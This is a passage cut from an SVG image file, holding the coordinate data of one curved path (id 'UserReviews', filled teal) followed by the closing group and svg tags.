C319.285,209.8075 320.08,210.055 320.59,210.205 L320.59,210.205 L321.445,205.525 C320.575,205.135 319.5475,204.835 318.3625,204.625 C317.1775,204.415 315.895,204.31 314.515,204.31 C312.925,204.31 311.56,204.4825 310.42,204.8275 C309.28,205.1725 308.3425,205.6525 307.6075,206.2675 C306.8725,206.8825 306.3325,207.5875 305.9875,208.3825 C305.6425,209.1775 305.47,210.025 305.47,210.925 C305.47,212.035 305.695,212.9575 306.145,213.6925 C306.595,214.4275 307.165,215.035 307.855,215.515 C308.545,215.995 309.31,216.3925 310.15,216.7075 C310.99,217.0225 311.815,217.3 312.625,217.54 C313.195,217.72 313.7425,217.9 314.2675,218.08 C314.7925,218.26 315.2575,218.4475 315.6625,218.6425 C316.0675,218.8375 316.3825,219.07 316.6075,219.34 C316.8325,219.61 316.945,219.94 316.945,220.33 C316.945,220.93 316.585,221.3275 315.865,221.5225 C315.145,221.7175 314.11,221.815 312.76,221.815 C311.53,221.815 310.3225,221.635 309.1375,221.275 C307.9525,220.915 306.835,220.525 305.785,220.105 L305.785,220.105 L304.93,224.74 C305.71,225.07 306.745,225.445 308.035,225.865 C309.325,226.285 310.885,226.495 312.715,226.495 Z" id="UserReviews" fill="#004D4D" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>